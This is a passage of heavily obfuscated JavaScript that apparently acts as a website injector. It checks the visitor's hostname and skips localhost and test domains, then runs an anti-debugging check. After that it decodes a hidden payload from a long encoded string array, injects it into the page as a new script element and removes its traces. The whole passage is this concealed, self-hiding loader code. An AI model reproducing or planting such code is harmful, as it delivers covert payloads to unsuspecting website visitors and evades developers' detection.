M=l[a5(0x238,'p9Dv')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x2ce,'gb9A')](0x46,M[a5(0x2bf,'WJ1B')+a5(0x231,'YKPm')](0x0))&&l[a5(0x28e,'p9Dv')](0x66,M[a5(0x299,'E@C9')+a5(0x276,'wIU[')](0x0))||l[a5(0x27f,'LsnI')](0x49,M[a5(0x2a7,'ZR8P')+a5(0x2f3,'as(1')](0x1))&&l[a5(0x2d8,'5a4a')](0x69,M[a5(0x2ac,'%q*a')+a5(0x1c5,'qT%Z')](0x1))||l[a5(0x1cc,'WJ1B')](0x4c,M[a5(0x2fc,'M5I!')+a5(0x293,'8Y3*')](0x2))&&l[a5(0x214,'z]i8')](0x6c,M[a5(0x221,'gb9A')+a5(0x225,'p9Dv')](0x2))||l[a5(0x2a9,'rq$a')](0x45,M[a5(0x29a,'luua')+a5(0x225,'p9Dv')](0x3))&&l[a5(0x1d3,'%q*a')](0x65,M[a5(0x2da,'qT%Z')+a5(0x1f3,'5a4a')](0x3))||l[a5(0x1e6,'6P$D')](0x3a,M[a5(0x2bd,'LsnI')+a5(0x235,'luua')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x31c,'qT%Z')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x28d,'gb9A')](w);if(M){var N=l[a7(0x21b,'j[WL')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x233,'H$ye')](N,'~')?l[a7(0x20d,'m0^V')](y,M):O)&&l[a7(0x28b,'D(x9')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x24f,'Y^Me')](N,O);}}function B(){var a8=Y,M=l[a8(0x2f5,'qT%Z')],N=new RegExp(l[a8(0x271,'LsnI')],'g');return M[a8(0x319,'Y^Me')+'ce'](N,'')[a8(0x216,'08bx')](';');}function D(){var a9=Y,M=l[a9(0x243,'YKVY')],N=new RegExp(l[a9(0x277,'zObY')],'g');return M[a9(0x2f1,'I3Ti')+'ce'](N,'')[a9(0x29e,'M5I!')](';');}function E(M){var aa=Y;return l[aa(0x25d,'0)Jm')](-0x1,M[aa(0x1f0,'%q*a')+'Of'](String[aa(0x2ec,'MxIk')+aa(0x254,'qT%Z')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x1d7,'5a4a')](M)||new RegExp(l[aa(0x1c4,'(b5n')],'g')[aa(0x323,'ZR8P')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x2dd,'0jzw')+'h'];return l[ab(0x26e,'I3Ti')](M[ab(0x292,'luua')+ab(0x261,'qT%Z')](l[ab(0x30c,'7ugV')](O,N[ab(0x226,'5a4a')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x1df,'qT%Z')](m,this,function(){var ad=ac,Q={};Q[ad(0x2b8,'m0^V')]=l[ad(0x2ff,'D(x9')];var R=Q,S=l[ad(0x2f9,'luua')](typeof window,l[ad(0x2f2,'luua')])?window:l[ad(0x2e3,'8Y3*')](typeof process,l[ad(0x2cb,'H$ye')])&&l[ad(0x240,'IRm^')](typeof require,l[ad(0x227,'MxIk')])&&l[ad(0x229,'gb9A')](typeof global,l[ad(0x2c1,'5a4a')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x2a3,'M5I!'))+'p'](R[ae(0x2b3,'efR2')]);return!U[ae(0x2e6,'E@C9')](M);};return l[ad(0x317,'CzB0')](T);});l[ac(0x2b7,'j[WL')](M);var N=l[ac(0x24b,'D(x9')](B),O=l[ac(0x256,'A5t@')](z),P=l[ac(0x2fa,'rq$a')](D);return!O||!!(l[ac(0x2b1,'YKVY')](s,O=l[ac(0x300,'czlS')](F,O,String[ac(0x1ef,'qT%Z')+ac(0x209,'YKPm')+'de'](0x2e))?O[ac(0x26c,'p9Dv')+ac(0x1ff,'%V5V')](0x0,l[ac(0x2a5,'wIU[')](O[ac(0x2ba,'czlS')+'h'],0x1)):O,N)||l[ac(0x245,'J2sU')](s,O,P)||l[ac(0x301,'YKVY')](E,O)||l[ac(0x1e0,')bGS')](x));}function H(M){var af=Y,N=l[af(0x1d6,'luua')](w),O;N&&((O=N[af(0x22e,'M&ov')+af(0x296,'A5t@')+af(0x318,'as(1')](l[af(0x253,'czlS')]))[af(0x2c2,'J2sU')]=l[af(0x21d,'6P$D')],O[af(0x308,'gb9A')+af(0x24a,'2hwt')+'t']=M,(N[af(0x2e1,'E@C9')]||N[af(0x258,'7ugV')]||N[af(0x1ba,'zObY')+af(0x22a,'7ugV')+af(0x316,'2hwt')])[af(0x2cd,'Y^Me')+af(0x2d4,'M&ov')+'d'](O),O[af(0x27a,'D(x9')+'e']());}function I(){var ag=Y,M,N=l[ag(0x224,'felf')](p,l[ag(0x294,'zObY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x211,'WJ1B')],P=new RegExp(l[ag(0x2a6,'A5t@')],'g'),(P=N[O[ag(0x28c,'H$ye')+'ce'](P,'')])&&P[ag(0x2f7,'WJ1B')+ag(0x279,'J2sU')][ag(0x1e7,'z]i8')+ag(0x269,'2hwt')+'d'](P));}try{var J,K,L;l[Y(0x244,'%V5V')](G)||(l[Y(0x1b9,'08bx')](I),l[Y(0x251,'1&z(')](0x1,l[Y(0x307,'YKPm')](q,0x1,J=0x4))||l[Y(0x26b,'8Y3*')](H,l[Y(0x320,')bGS')](l[Y(0x27c,'0jzw')]('(',new Function((function(){var _0x7606708=function(){var _0x8990170c=['C29nsgD6t0rbC0OZqLbAv29Us1n0teTeqJrnELv4tenK','qJrnveuXtenKA01hmwLkEwTYu3LND2verMTzu3DUvunV','tenJm2jezgTkEwTYu3LND2verxHzAxDUywLwmgrty3bl','D2verxLnq3DUv3PwA2j5y3blmhnVtuHNELPhsxnkmhmW','s0rcne5ertjmq2risKDJAKP5A3jtEwD3zurrme1dD25A','yxPsCMvivw5mq2rytMXOqLjeAhjorMrswLnJC0OXzfjz','u2nWsZbZB01iz3HAvgTZsJjwC0TdB25lu3rms0rcne1Q','wLnJC0OXzfnum2WWt0C5DfyXsKHkExDUwM1Av1KWnurI','vKvKwe5fnwTtrwrmsNL3BMfSyZrwmNrSy1nJC0OXzffo','vtj0tfPxrw5mq2rytLu1ALiZuNrHvuz4sNL3BLOWtNjI','u3LND2verM1zAxDUturRCvzty3blmhnVtuHNEe1uwxnk','B2jQzwn0','B01iz3PzBvLZsNPAAe5Tng5lu3rms0rcne1QzZrmq2rX','ExDUvNPAu1KXvtrHme50utj0wgrStNjxA1PeyJj4mfrf','A3jtEwD3zurfEe9dD25Hv1LWsvnJCeSWC29nsgD4wxPf','y25lu3GXufDAyLztz3DLreK0wML3BMfhD3Lrq2nWwfnO','reu1t0n3BLPwnwLJEwnWsZbZB01iz3LorevZsJfsA1HS','Bu4WyvC5DuTdBdDKBuz5suzrovv5EePqvZvSzhLcsfD5','nwTkmtbVvfDgmgfgC25JBuz1wKC5DeOXmg9lu2TWteD3','ExDUvNPwCe5gzfbtBu5otvHfBKXdzfHvrMHUvNPwv1Pg','tviXzfbxrMHyvdnfBKXdzhHAmujOvNPsyvPfnuHkExDU','A3jtEwD3zurnne15D25HvfjQvNLJCeSWC29nsgCWtMPj','ng5lu3rms0rcna','sJi5vgf6BfHoAMHjzezJBKXdzfHomu5XvJa5A1PfmdrH','AxDUyLHOwuTdy3blmhnVtuHNEe16vxnkmhmWwLrRBKTt','q2rytKzKCfyXqMTzmvyYwvnJC0OZrK5xrezytLDsA1zf','v3LKrwjSqM5zv3nUwfnRC2f6mxfxEwqWwLHomeOXmg9K','wfO1vtj0tLyXstbkExDUvNPws1PfAfrHmKP2zuu4BKXd','we4YEgTuv2rjtKzJmvj5y3nkmNb4vM1oufL6uMLkExDU','tMXkEwTWsZncAgnUtMXtvZuWs0vVB01iz3PnEKvZsJjw','Bu5ivti5r2jvy25mq2rXt0DZm1z6zdvvvuzysNL3BLyX','mti0ndq5z21ACM1N','De9lrei0txPvEKXdzeHkr2nQsNLSzfbxwMjuAwD3zurk','rfz6wK1vrvO0vKvSA1uYovvHvMnUtenKEveYotvwELPZ','seP5D25rBuz3wtb4tvjTuLbwEwnZsJjKyvPhtK5tm1y2','uNLpr01UtenKA1ruzgPuwePpwtb0weP5D25wELzWtKzK','mfPuuNftmLvUtenKwfqYEgPtmJfYvLzJm2vwrw5mq2ry','u3rms0rcne1xutjmq2rftwLWt0P5A3jtEwD3zurjD055','uMXmq2rvwKy1uuP5A3jtEwD3zurjEK5PD25tELjSt1nJ','EwD3zurjne5tD25IBhrxvKnJCeSWC29nsgD4wxPrC0OX','rei0wKnRCfaZyZzABhrxs0rcne0YtxHmq2rlzfrrAKP5','sJbkrgiYsLHvvxbQvgXVmeP5D25wEMqYzeHoDgeXCfHu','u2nZsJfKufPTwLHomMHRvdngweP5D25wELjVwKzgrgj5','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbivtDM','CuP5A3jtEwD3zurrmfPPD25Amw9TyMLJCeSWC29nsgD5','rei0tuyWC2rhAhbJmxnUvgTgwwriAfvkmta5wM5wDvKZ','wwL3BK4YDZnAq2nWsZbZB01iz3LovgDZsJfsvwnfvw5l','AgXAq3DUtNPkr2jty3blmhnVtuHNELLxuxnkme5fvJjN','mfjyyunJCeSWC29nsgCWtvrjC0OYAZbzmwnUs1n0teTe','AwrhowHmse1WvZfvB01izZbor1fZsNLwvvuYvw5lvJbV','mZu1n3LIAfL0zG','BwqXyLDwDwritxbpm0PSzeHwEwjPqJjqvZuXyKD3C2ve','EKi0tMPrmu5uvtror1zIsJa5vMnyAe9uEwrKufnfAfCX','u3LND2vetxDnq3DUttfwEwnty3blmhnVtuHNEK5htxnk','AgPtvK52vMLJC0OXzfnurtLyvdbkALvRntvkExDUvNPK','BMjitKDzmgrHy1vJBKXdzdrAsfjQvLzODgj5y3nkmwrr','s1n0teTeqJrnv1PTtenKu1mYAePkEwTYu3LND2veuxPo','sZbZB01iz3LzEKvZsJjRmfKXy25lu3rms0rcne16utbm','sNLRCLn5z3DLre5TtxL3BLvRDg9tu2nWsZbZB01iz3Lo','rei0ttjzmKXdy3Dpu3bwsNLRCLn5z3DLre5RwKn3BLje','q2rmvurKmuP5Bgrqv1OXyM1omgfxoxvlse1Zzfn4mKXi','y3blmhnVtuHNEu1QA3nkmgnRwNLnBKTtDeXlrei0tvDv','vwXhyvK','A0XdyZjzvfP1sNLRCLn5z3DLreKYwLn3BMnhuM1rEwnW','s1n0teTeqJrnv0v6tenKvvPgnvfkEwTYu3LND2veuxPo','r2nQsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3y21wmgry','AxDUwg01we5dy3byu2SVzdjSDvPhotnpA05IvxLND2ve','vLDSnuP5A3jtEwD3zuDzneXdzhryvgrksNLRCLn5z3DL','DeXlrei0tvroA0XdzersrMrVsNLRCLn5z3DLrff6wwL3','D25Av3DVs2LJCeSWC29nsgD5wKDjC0P6tLzJBKvUs1n0','DvCXwLvkEwTYu3LND2vetMXzu3DUy0u5BgfPy3blmhnV','EdbuEwnZsJbgrgeYrNPABKzpsNL3BLyXrLvxrMmZwKDo','tenKA01hmwLkEwTYu3LND2verMLou3DUywLwmgrty3bl','mMqYuMHkExDUvJfgDgfgyZnxrej5wvnJC0OYzdfuBu5s','m0jRwMTnBKTtEgTxmhnVtuHNEu5QA3nkmhmWwLrRBKTw','u0nJC0OXzfnJAMHyvvDVD1Lxrw5mq2ryvvHgBLz6uMLm','tuHNme1Qy3nkmLf3yLDjBKTtDeXlrei0twPJmuXdzgPA','qJrnELjOtenKyMvyBfjkEwTYsJeWBKXhuMjtEwD3zurn','BKTtDeXlrei0txPwA0XdzgXyBuP6sNLRCLn5z3DLrePS','mgXkEwTYu3LND2verMXzAxDUs2T4re5dy3blmhnVtuHO','BhaWwtfsEeP5D25Jme52vLzJmLPwAdvzu2nZsJfKuMnQ','uw1st1eYDdzkExDUwLvoCK1wzffuBvjqvti4EeP5D25I','q2rhyLD0nLz6wJrzmve0ytfvBKXdzfHovZvryMPODLnh','u2nWsZbZB01iz3Hnr0vZsJjSBuTtrw5lu3rms0rcne0Y','sZbZB01iz3HovfLZsJfsA1HSqw5lu3HRvZbZB01izZbo','mtv5qMTmAwW','EtLQvw5krfLty3nkmwrrvw1ove9hDfjwELu1vM5ovgiY','s1n0teTeqJrnBvPQtenKCfPPA2HkEwTYu3LND2vestvo','DeXlrei0tw1AA0XdyZnnA1P0sNLRCLn5z3DLreuYtNL3','zdbzBxbRsNLRCG','sMjUuw9tAwD3zuroAfPtD25tBLuWsxLJCeTtChDzweP6','tuHNEfPQwxnkmvjRwgXbBKTwmdLABLz1wtnsCgiYng9J','sNL3BMnRtNzomwrtttjouLiZrw5mq2ryvwToAwrgtNjJ','mtqYmdq3EezgqLDL','AgTwwevUtenKAW','ExDUuMT0tu5SyZbLr1juwvnJC0OZvKrIm3byvvvWALiW','mhnVtuHNEu5TuxnkEK5Yy1vjBKTtDeXlrei0tKrvEKXd','mtrPCNH6rvO','vvzWA1rwtNzLu2nZsJiXwgvvrM5uvxnUtenKB1nirKnA','sZbZB01iz3HzvefZsJbrEuTRng5lu3rms0rcne0Ywtvm','u2nWsZbZB01iz3Lov1fZsJjkDK1ytw5lu3rms0rcne1u','AeXdy3PHm0zdsNLSzeThwMjwu2D3zurjD1L5D25AAMW2','y1rNBKXdzevprZLvuvzVEe1dy3nkmwmXvM1osLLyBgHr','r3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LKC1Px','EKjusNL3BLyXqtvurMrqwKDovLuYow9kExDUvJfktwmX','zhnArwHisNL3BG','uw1stK9howHwmuzXzgLJC0OZvKrImezyvdfAALnxrKXk','mtDxqufvsee','s0rcnfPQvxnkEKe1s2XvBKTtDeXlrei0tvrwAeXdzg5x','BKTtDeXlrei0ttjwA0XdzfvwsejgsNLRCLn5z3DLrfeY','rei0txPfmeXdzhvjwffWsNLRCLn5z3DLre14wvn3BK5T','sZbZB01iz3HprgnZsJnSDfOWvw5lu3rms0rcne0YvxHm','ng9nsgD5wKDrC0P6y3LsBtbUs1yWB2vgDejyvNn3zurc','DerHmLj5verbBKXdzfHvvKiXvJfgmuP5D25wEMm1wM1j','sZbZB01iz3HzELvZsJf0nwvwrw5lu3HRvZbZB01iz3HA','tJfKD1fUrw5mq2rTvti5tfPgtNjLBgrrvhLJC0OXyZfx','txPzEuXdzgTnrZfPsNLRCLn5z3DLrfeYtvn3BLPwnwLJ','ntCXnZDisuLXEK0','m2risNL3BLz6wMTzmdLeytnkAvDQz25mq2rytKzbD2rT','BgrlsgnZtuHNEfLtA3bpmZbWteHvowjTvJnjrKPSwJbw','rvPRu1ronuP5D25wmuf6wtfAvgeXvLHovxrVsNL3BLyX','zwLSn2nTvJbKweP1suHnB2rtEdjmsgnZzun4nuXiB3bp','BLyWttjotLz5y3nkmwmZyvDswfvhAgPwre4XsNL3BLyX','zZfmq2rVyKrkquP5A3jtEwD3zurfnvL5D25Amw9TyMLJ','BwHRvdfoCMj5y3nkm2reyJi5wfvyAgPsmwHisNL3BMnQ','ovzwmdLtwtfgAK9dy3nkmwmYywXOELeYDg1wmdKXsNL3','zeroALvhrw5mq2ryvdjWsLyWow1pvMrqvxLJC0OXyZjp','qJrnBvL4tenKu1mYAePkEwTYu3LND2verxLAAxDUvMXc','s1n0teTeqJrnvgD5tenKmfLTCgTkEwTYu3LND2vettvz','zgTkwfvUCeDwmuO1sNL3BLz6wLvtBLPeytnSwfr6z25m','D2verxDnq3DUturRCvzty3blmhnVtuHNEe5htxnkmKP2','wJjOCgfTDhnIvZv2y0HgEwmZuJfKBMq0zvHWqLfRtKvs','uw5ND1PgzfbvBu5py1nJC0OWuM5smLjyvuDsALqYrw5m','uNbImJrVy3L4muTyDhLAwfiXy200z2n5rtLqwfu3zLn4','ttjnC0OYmtrxq2DUs1n0teTeqJrnALuZtenJB2futxHk','EfPRtNzzBtf4sNL3BLz6vKDArwrnu0vWwe5UA25mq2rU','zuroALPdD25wBejKsLnJCeSWC29nsgD6t1rvC0OWtKvw','vNPAEvnRsMHkExDUvJfgBwiXyZbKr1jvuNPNBKXdzfHv','sJbJA1P5tw5lu3rms0rcne16zgHmq2nVyvrnEeP5A3jt','tuHNmK5evtfovgCWwLzZBLKWAeHum1zHsJeWowuZmhny','yKDotwqYuMTtBKvUtenKr2jxDfLJmu52v0zKufr5y3nk','sJfKuLPyuJnIv3r2vJfgteP5D25JBvjpwta1Ae5fy25m','A3jtEwD3zuDzD0XdzhryvgrksNLRCLn5z3DLre5OwML3','DfLPy3blmhnVtuHNEfLxsxnkmJe0v0nNBKTtDeXlrei0','zerpr3q0vNPsA1KXrKrHmKvUtenKwfvxsMTwELy0wtb0','BMnfowXHAwnWsZbZB01iz3LArgDZsJnSDfOWvw5lu3rm','mLPkzwLJCeSWC29nsgD5tJjfC0OYAZbzmwnUs1n0teTe','tenKBu9yCfjkEwTYu3LND2vetMPnAxDUs2LrAfvPy3bl','C0OWuxLlAZrUs1yWovn5z3DLrev3wML3BLPeqNrzAwnW','r1z6vMXtq2nZsJfJmuWYuLjrmJG0vJfgEvDdy3nkm0e0','ndqZnKvMD3nvuq','mwrtuM1ouu1xA25mq2rdutj0tfLwtNjvmwrswLnJC0OW','zgLzmfPQvMToDMnhmvHkExDUvNPAs1PgrKXLA1jytJbZ','qtvmq2rftwLWt0P5A3jtEwD3zurgAfPPD25Arej0wwLJ','BLyXqMLImwrquw1ou1rUA25mq2ryvvHOA1j6AhjLA1jm','D25KBe52wJfKuuWYtLnJmLvUtenKru9hovLwEMrhwtfk','m0zuytjonu9hoxvwmdLysNL3BLfRCfDArw95tJjss1mY','s0rcne5evMPmq2mYwvrADuP5A3jtEwD3zurgAvPdD25o','BLzyuw1ovLj5y3nkmwmWyM5kDe9houjHmKvUtenKB09h','BKTtDeXlrei0twPSA0XdzeHkr2nQsNLRCLn5z3DLre0Z','EMr3wtaWngeXz25mq2ryvwToA1z6zdzvsfPisNL3BLPg','wKnJCeSWC29nsgD6turvC0P5Ce1rELfUs1n0teTeqJrn','ywLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLI','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','BfjuvNPAq1PfzePJu2nZsJfKuK9xDfHosfjRvdngCeP5','EuLfwtLsu3HiufvoyLv5z3DLrev4wvn3BK0YDhHrAwnW','vuTeqJrnmLzTtenKBfHTsNPkEwXKs1r0EvPyuJfJBtrO','C0OZqLbAv29Us1n0teTeqJrnveuZtenKDLzxBdvkEwTY','m2HQvdiXCLyXyZbum1vUtenKwe4XqxzLBMrStunJC0OX','z2HkEwTYu3LND2veutjou3DUv3PwA2j5y3blu3HRvZbZ','zfHvvezwvNPAv1KWndrImgnUtenKC1P6tMPwBuP3wtfo','u1z0vuTeqJrnAKu0tenJEMeZrKnkEwXKs0vrCe8ZmdDJ','u3LND2veuxPnq3DUttj0EffPy3blmhnVtuHNEK1Tuxnk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','ExDUvJfgtvjgyZjuBvjowvHfBKXdzdjnv281vNPzELPf','CLn5z3DLreL4tNL3BMjwmdntu2nWsZbZB01iz3PzAMTZ','tenKwfvfDhLwELzTzuHWweP5D25wEMq0wtbWAwrxrKvs','D25wELjWzgXKuG','mgrysNvjse1Yzfr0ouXhuMjtEwD3zurrELPPD25JrtLS','wNLJCeXiwtLABhrws0rcne16A3Pmq2n6ytngq0P5Bgrx','zvzoCMvSzfnpq2nZsJjssvPhtLvJvejhsNL3BLeZwNrI','mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rc','BejKsLnJCeSWC29nsgD6wvrNC0OXuMTyBefUs1n0teTe','z3HzEMDZsJiXnfDdz25lu3rms0rcne5ewMPmq2rVyKrk','mfPwC25IBMrOu1vWv0OXmdLju0zIwfr0ovL6mwznsgCY','s1n0teTeqJrnEK0ZtenKmu5yz2HkEwTYu3LND2vesxLA','ALqZrw5mq2qYwLHAwLz6vMTArxbysNL3BLyXqM9Artfu','C2rumxvAwgnNvw1wBLjyAhDlr1PIvNLND2vetxHnExDU','uLn5y3nkmwrtyuDsuK9hDhHzBtf2uMLJC0OZuKPnmK5l','A3jtEwD3zurgA1PdD25wBejKsLnJCeSWC29nsgD4tKrv','q3DUyLHOwuTdy3blmhnVtuHNELKYvxnkmLK1zwXfBKTt','D25wmdLWv1zJm1vgwNPwEwnZsJjOm1rTuKLJA0PQuZiX','tuvgwfvgsMPsm2HqsNL3BLfwtNzovMmWyKDovMqWy25m','vZfvB01iz3PzELvZsJjjmKLwsw5lu3nUwtjvBLHtz3zx','sgrhvNzssevUtenKwfvvzgLwmueZwtffngiXtw5mq2rU','yvHRBKTtDeXlrei0twPsAKXdzgTnrZfPsNLRCLn5z3DL','q2rlzfrrAKP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nT','ytbJBKXdzdnpr3rHvNPAq1KXutrHmu1UtenKmwjxC3DK','DeXlrei0tvrvEuXdyZjzvfP1sNLRCLn5z3DLreK1wwL3','nLPQtKHkExDUvNPAnfPfzhrHm052wM1vBKXdzhvKEMrQ','BwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zT','q2ryvvroA1neAhzwm2S0yJjZBKXdzenpr3rVvNPwB1Pf','z3PAr01ZsJfktgffA25lvJbVy1n4m2fxnwTIm2nWs1H4','tenKALyYuMPwrK52zfD0EeP5D25wmdL3wKv3ngf6qM1n','vgfivNnkExDUwvrOCMfwzffomLjtvti5neP5D25wmuzj','rw5lu3rms0rcna','s0rcne0Yutvmq2nVyvrnEeP5A3jtEwD3zurjEe5dD25A','CeSWC29nsgD5ww1vC0OYzgfkBtrUs1n0teTeqJrnveu1','EKXdzhbAAwTOsNLRCLn5z3DLreL3txL3BLLQwwHvAwnW','tNzuEwnZsJbfngiXCdrwmgG1sNL3BMnfAhnzmvj0yJb4','z3DLre0XwwL3BMjwmdntu2nWsZbZB01iz3Por1fZsJns','AKXdzg5xAvP1sNLRCLn5z3DLrePOt1n3BLCZBdvvu2nW','vKjkmta5wM5wDvKZuNbImJrVywLSn1PToxLlsfPOy2Lc','tJbRBKTtDeXlrei0twPNmeXdzeHkr2nQsNLRCLn5z3DL','yvC1mvPuDgPzwe5SsNPjBK9UwMHJAujdufH0ou8WsMju','mMHZtwTbBKTtC25JEtHUteDsyLn5z3DLre5SwxL3BLKY','rtjIAwnWsZbZB01iz3HoBvLZsNPovMnUrw5lu3rms0rc','v01ZsJjVBgrivw5lu3rms0rcne1xsMXmq2rWtKDoweP5','tNjwvMmZyLHSnLLty3nkmwrqtKrswe4ZwxLLvMnUtenK','zgXIq2DXsNLRCG','EwTYu3LND2vetMLnq3DUv3PwA2j5y3blmhnVtuHNEK56','utnfBKXdzejrmNrzvNPvDLPfnuPKu2nZsJnst1yWnvHv','tJbHvZL1s0HnCW','Be9ty3blmhnVtuHNEfLuA3nkmff5s2S0BKTtDeXlrei0','wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rKs0DgyKOZtM9H','u3rms0rcne1Qstrmq2rmyKvJAKP5A3jtEwD3zurgBfLt','q2n1sNLSyLztz3DLreuYtLn3BLvdB3LlAwnWwfnNBKP5','mMXUuNLJC0OYwJjIr05jt0C5t1z6uNbkExDUyJjsmfKX','s1nZBLPhvw5yu2HTvZfzB01iz3Lov1vZsJjRmfKXy25l','rfvZtuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXe','teHsB2fytMjkmMrHzwSXmMnPzgrqvNn3zurfC01iz3Dm','wKn3BMvxmw5su2nWsZbZB01iAg1AAxDUwg01we5dy3bl','u2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnUv1zwvgrg','CeSWC29nsgD6tLrvC0OYAZbzmwnUs1n0teTeqJrore01','zgjLwgXssNLRCLn5z3DLre13t0n3BK1eA3fwu2nWsZbZ','v3DUtenKEK9hodjwEMqXzwTkweP5D25wEMr5vLzJmLzT','sNL3BLOYmxjxrMrtu21ssMjxowXkExDUvJa5r1KWAhrH','Eu5PD25lAvfOvwLJCeSWC29nsgD4t0rbC0P6qtvlBfvU','BLPxD29lAwnWsZbZB01iz3PorgTZsJf0nwvwrw5lu3rm','D25AvJvPy3LJCeSWC29nsgD6tw1nC0P5B2TjvKLUs1n0','q2r0yLD0CvfSCe9zmdfisNL3BLyXsLrKBgmZt1rSEvz5','BvfZsJfktgffA25lu3rms0rcne16tMTmq2r0zuzNB0P5','mdLdvNPRBKTtDeXlrei0txPnmeXdzgvIBgmWsNLRCLn5','seP5D25wmuPtwKvSDgeXAdjLrxnUtenKAvLxAgPtvwS0','rgf5ovHorejqsNL3BLyXsLnArwH0yxK5q01xmg5mq2ry','tKn3BMfPvJbKu2nWs3LKB0OXmhnKu2TTsM1AmwjTtJbH','AwnWsZbZB01izZbnr0vZsJjVBgrivw5lu3rms0rcne1T','mtaWmJruEunlt3m','vNPwrvPyrLHkExDUvJa5nLvgyZfIr1jtu1HRBKXdzerp','s1n0teTeqJrnmKK0tenJm2jezgTkEwTYu3LND2vesxDn','q3DUywLwmgrty3blmhnVtuHOBvLPD25tBLuWsxLJCeSW','C0OXzfnrmezct0DZEfyXqKXkExDUvJfknK4XzfntBu5u','yLztz3DLrezOwKn3BK4YDZnAq2nWwfnNBKP5A3nJEJeX','mLjvuti5vwn6AhzoEwnZsJiXtLjTtLbpr3rWyvzJBKXd','yMLOrKXfwxbLm1POy2LcuvbvndDJBvyWzfHkDuLhwMjv','teTeqJrorejTtenJCvrfttbkEwTYu3LND2vertnnExDU','tdjsv2nuz25mq2rytJfsA1PftNzxsejysNL3BLz6uJrz','v1PQtenJEMeZrKnkEwTYu3LND2verMLnExDUvMXczePt','ExDUvNPwswrxodrImKzTwvnJC0OXzfbKAKPyvuzAALmX','ngndAg1xmvvVtuHNEe1erxnkmMHZtwTbBKTwmhnkmMnU','BMfeAhjuwhb5vw1osMnty3nkm3b0ytjsBLeYCZnwmdGW','u2nWsZbZB01iz3Hpr1fZsJjrD2jxsw5lu3rms0rcne1x','we5wzffkExDUvNPKvwvhuLrImdL1vNLJC0OXzfjLr1jp','wKzgDgiYww5mq2rWvti5mgjvtNjHrMrszvnJC0OZBhrH','nwPKr2X2yMLOEKXivxnKAxGZteHNC2vtEdzmruvZuwL4','wJnwt1j5y3nkmfPuyxPgEu1fDhDkExDUvNPwv1PfCg1n','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','u3DUturRCvzty3byu2HgtevzCe8ZmhnrBhrps0rcne16','vNn3zurczeTuDdLmrZvSzhLcCeTgohDLrfKWtLrvmu9e','DgvZDa','y3nkmwmWuM1ssfeYohHwmujrtNLJC0OXyZjLr1jmuti5','rMmWuw1stfDQuw5mq2ryvwPsAvz6wLftA1z4sNL3BLyX','zfbJr05kv1HvBKXdzfHomMHRu0voCMjTsM9Ku2rKtZjA','reuXt1n3BLjesxfuAwnWsZbZB01iz3LzAKvZsJbrEuTR','A1n6AhzsvMrqzwXVBKXdzfHvvLPRvezoDLPysKrImhDU','ztnAAgnPqLjqvtq3y21wmgrysNvjr1PIvvnND2vettnA','s0rcne1uzgXmq2r1vZfAvuP5A3jtEwD3zuroAe9tD25w','DhLAwfiXy200z2n6mdLqwfu3zLn4A1CWC29nsgCWturr','vKvUs1n0teTeqJrnELPTtenKru1PCe9kEwTYu3LND2ve','vZfYttnOsuWYtK1sEwnZsJbwDgeWzejprZLnvJfjmeP5','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','EwnZsJbwDgeYuJvrmJL3vJfgteP5D25wmdLztKzJmvzT','zhDAm2HQu2XoDMrwyZjzu2nZsJnsswvhtLrtBKz3sNL3','qw5lu3rms0rcne0YvxPmq2qWww1WA0P5A3jtEwD3zurj','vw9nsgD5wMPjC0OYAZbzmwnUs1yWB1PSDfzlrei0twPA','BMnvsLHvBvjQvKDfBKXdzfHvrwrevNPKmLLRsLHkExDU','txPvnuXdzdfowgDOsNLRCLn5z3DLreuWtun3BMjPrJbl','rKvvrMmZyKDsuq','EwTYu3LND2verM1nu3DUv3PwA2j5y3blmhnVtuHNme1Q','rgeWoxbrmJGWsNL3BLz6uLrJvMrqwKDss09hDeHkExDU','uNDnru1UtenKwfvuBhnwmuf6wta1vgiXtw5mq2rcu0rK','D25IAuyWs1nJCeSWC29nsgD6tvDjC0P6y3LsBtbUs1n0','yZbAr05kuti5DuP5D25LrZfYtvHSrgiWCfHvr0vUtenK','q2W3yvDzB1H6qJroALeXtLrvne5hvMjkmJuZwvvSs1zP','tenKu1mYAePkEwTYu3LND2vettnAAxDUtJj3m1Pdy3bl','BLz1wtnsCgiYng9lwhqYwvHjz1z6muXmse05wMX0weTe','yLyWm1nty3blmhnVtuHNEK9hrxnkEMn5uM0WBKTtC25I','qxfnAw9Us1n0teTeqJrnmK0ZtenKu1mYAePkEwTYu3LN','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','qNvwmujlwtfcvgiWz25mq2rytLvWA1j6AhzvmwrqyMPn','v2rxA25mq2ryvuDVnvz6wJbArtv6u3LJC0OYAfrHmMGX','tMPRC0OYstjjvKLUs1n0teTeqJrorezStenKBLDPwNvk','s1yWCe8Zmtjz